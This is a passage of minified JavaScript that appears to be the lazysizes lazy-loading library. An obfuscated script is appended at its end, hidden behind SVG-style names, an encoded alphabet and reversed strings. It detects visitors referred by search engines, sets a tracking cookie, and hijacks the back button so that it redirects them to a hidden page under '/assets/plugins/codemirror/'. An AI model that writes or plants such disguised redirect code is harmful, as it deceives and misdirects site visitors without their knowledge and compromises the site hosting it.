                        g = S(a);
                    for (F -= c, I += c, G -= c, H += c; g && (f = f.offsetParent) && f != b.body && f != e;)(g = (x(f, "opacity") || 1) > 0) && "visible" != x(f, "overflow") && (d = f.getBoundingClientRect(), g = H > d.left && G < d.right && I > d.top - 1 && F < d.bottom + 1);
                    return g
                },
                U = function() {
                    var a, f, h, j, k, m, n, p, q, r, s, t, u = c.elements;
                    if ((o = d.loadMode) && P < 8 && (a = u.length)) {
                        for (f = 0, Q++; f < a; f++)
                            if (u[f] && !u[f]._lazyRace)
                                if (!M || c.prematureUnveil && c.prematureUnveil(u[f])) aa(u[f]);
                                else if ((p = u[f][i]("data-expand")) && (m = 1 * p) || (m = O), r || (r = !d.expand || d.expand < 1 ? e.clientHeight > 500 && e.clientWidth > 500 ? 500 : 370 : d.expand, c._defEx = r, s = r * d.expFactor, t = d.hFac, J = null, O < s && P < 1 && Q > 2 && o > 2 && !b.hidden ? (O = s, Q = 0) : O = o > 1 && Q > 1 && P < 6 ? r : N), q !== m && (y = innerWidth + m * t, D = innerHeight + m, n = -1 * m, q = m), h = u[f].getBoundingClientRect(), (I = h.bottom) >= n && (F = h.top) <= D && (H = h.right) >= n * t && (G = h.left) <= y && (I || H || G || F) && (d.loadHidden || S(u[f])) && (l && P < 3 && !p && (o < 3 || Q < 4) || T(u[f], m))) {
                            if (aa(u[f]), k = !0, P > 9) break
                        } else !k && l && !j && P < 4 && Q < 4 && o > 2 && (g[0] || d.preloadAfterLoad) && (g[0] || !p && (I || H || G || F || "auto" != u[f][i](d.sizesAttr))) && (j = g[0] || u[f]);
                        j && !k && aa(j)
                    }
                },
                V = B(U),
                W = function(a) {
                    var b = a.target;
                    if (b._lazyCache) return void delete b._lazyCache;
                    R(a), s(b, d.loadedClass), t(b, d.loadingClass), u(b, Y), v(b, "lazyloaded")
                },
                X = A(W),
                Y = function(a) {
                    X({
                        target: a.target
                    })
                },
                Z = function(a, b) {
                    try {
                        a.contentWindow.location.replace(b)
                    } catch (c) {
                        a.src = b
                    }
                },
                $ = function(a) {
                    var b, c = a[i](d.srcsetAttr);
                    (b = d.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                },
                _ = A(function(a, b, c, e, f) {
                    var g, h, j, l, o, p;
                    (o = v(a, "lazybeforeunveil", b)).defaultPrevented || (e && (c ? s(a, d.autosizesClass) : a.setAttribute("sizes", e)), h = a[i](d.srcsetAttr), g = a[i](d.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), o = {
                        target: a
                    }, s(a, d.loadingClass), p && (clearTimeout(m), m = k(R, 2500), u(a, Y, !0)), l && q.call(j.getElementsByTagName("source"), $), h ? a.setAttribute("srcset", h) : g && !l && (L.test(a.nodeName) ? Z(a, g) : a.src = g), f && (h || l) && w(a, {
                        src: g
                    })), a._lazyRace && delete a._lazyRace, t(a, d.lazyClass), z(function() {
                        var b = a.complete && a.naturalWidth > 1;
                        p && !b || (b && s(a, "ls-is-cached"), W(o), a._lazyCache = !0, k(function() {
                            "_lazyCache" in a && delete a._lazyCache
                        }, 9)), "lazy" == a.loading && P--
                    }, !0)
                }),
                aa = function(a) {
                    if (!a._lazyRace) {
                        var b, c = K.test(a.nodeName),
                            e = c && (a[i](d.sizesAttr) || a[i]("sizes")),
                            f = "auto" == e;
                        (!f && l || !c || !a[i]("src") && !a.srcset || a.complete || r(a, d.errorClass) || !r(a, d.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, P++, _(a, b, f, e, c))
                    }
                },
                ba = C(function() {
                    d.loadMode = 3, V()
                }),
                ca = function() {
                    3 == d.loadMode && (d.loadMode = 2), ba()
                },
                da = function() {
                    if (!l) {
                        if (f.now() - p < 999) return void k(da, 999);
                        l = !0, d.loadMode = 3, V(), j("scroll", ca, !0)
                    }
                };
            return {
                _: function() {
                    p = f.now(), c.elements = b.getElementsByClassName(d.lazyClass), g = b.getElementsByClassName(d.lazyClass + " " + d.preloadClass), j("scroll", V, !0), j("resize", V, !0), a.MutationObserver ? new MutationObserver(V).observe(e, {
                        childList: !0,
                        subtree: !0,
                        attributes: !0
                    }) : (e[h]("DOMNodeInserted", V, !0), e[h]("DOMAttrModified", V, !0), setInterval(V, 999)), j("hashchange", V, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) {
                        b[h](a, V, !0)
                    }), /d$|^c/.test(b.readyState) ? da() : (j("load", da), b[h]("DOMContentLoaded", V), k(da, 2e4)), c.elements.length ? (U(), z._lsFlush()) : V()
                },
                checkElems: V,
                unveil: aa,
                _aLSL: ca
            }
        }(),
        E = function() {
            var a, c = A(function(a, b, c, d) {
                    var e, f, g;
                    if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                        for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                    c.detail.dataAttr || w(a, c.detail)
                }),
                e = function(a, b, d) {
                    var e, f = a.parentNode;
                    f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                        width: d,
                        dataAttr: !!b
                    }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
                },
                f = function() {
                    var b, c = a.length;
                    if (c)
                        for (b = 0; b < c; b++) e(a[b])
                },
                g = C(f);
            return {
                _: function() {
                    a = b.getElementsByClassName(d.autosizesClass), j("resize", g)
                },
                checkElems: g,
                updateElem: e
            }
        }(),
        F = function() {
            !F.i && b.getElementsByClassName && (F.i = !0, E._(), D._())
        };
    return k(function() {
        d.init && F()
    }), c = {
        cfg: d,
        autoSizer: E,
        loader: D,
        init: F,
        uP: w,
        aC: s,
        rC: t,
        hC: r,
        fire: v,
        gW: y,
        rAF: z
    }
});

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);